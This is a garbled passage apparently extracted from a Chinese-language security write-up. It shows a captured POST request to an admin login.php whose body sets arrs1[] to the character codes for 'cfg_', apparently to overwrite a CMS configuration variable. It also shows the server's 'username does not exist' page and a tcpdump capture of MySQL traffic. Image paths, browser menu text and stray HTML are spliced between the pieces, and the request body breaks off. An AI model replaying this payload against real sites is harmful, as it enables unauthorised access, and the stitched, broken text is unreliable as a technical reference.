 POST /login.php HTTP/1.1
Content-Length: 368
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-HK;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=kn7c96htoc68313t6ga5qh2g06
Connection: close
gotopage=&dopost=login&adminstyle=ms&userid=1&pwd=admin
&validate=77v5&sm1=&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&
开启泛解析后的域名连接地址
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base
target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='login.php'; pgo=1; }
}
document.write("<br /><div
style='width:450px;padding:0px;border:1px solid
#DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD
url(/plus/img/wbg.gif)';'><b>提示信息！</b></div>");
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("你的用户名不存在!");
document.write("<br /><a
href='login.php'>如果你的浏览器没反应，请点击这里...</a><br/></di
v>");
setTimeout('JumpUrl()',1000);</script>
</center>
看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
点击左侧的箭头按钮。
0 m
1,431 bytes | 1,778
/mysql# tcpdump -i eth0 -l port 3306 -w mysql.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
^C22 packets captured
22 packets received by filter
0 packets dropped by kernel
:~/mysql#